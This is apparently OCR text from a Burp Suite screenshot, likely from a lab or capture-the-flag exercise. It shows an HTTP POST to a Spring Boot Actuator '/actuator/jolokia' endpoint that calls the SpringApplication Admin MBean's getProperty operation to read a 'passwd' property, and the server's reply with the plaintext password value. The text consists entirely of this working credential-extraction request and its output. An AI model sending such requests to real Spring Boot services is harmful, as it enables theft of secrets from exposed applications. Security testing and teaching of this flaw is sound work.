 Pretty Raw Hex \n
1 POST /actuator/jolokia HTTP/1.1
2 Host: 8.147.132.32:36646
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 148
12
13 {
"mbean":
"org.springframework.boot:name=SpringApplication,type=Admin
",
"operation":"getProperty",
"type":"EXEC",
"arguments":[
"caef11.passwd"
]
14 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Date: Mon, 04 Nov 2024 15:53:29 GMT
5 Expires: Mon, 04 Nov 2024 14:53:29 GMT
6 Content-Type: text/plain;charset=utf-8
7 Connection: close
8 Content-Length: 223
9
10 {"request":{"mbean":"org.springframework.boot:name=SpringAppl
ication,type=Admin","arguments":["caef11.passwd"],"type":"exe
c","operation":"getProperty"},"value":"123456qWertAsdFgZxCvB!
@#","timestamp":1730735609,"status":200}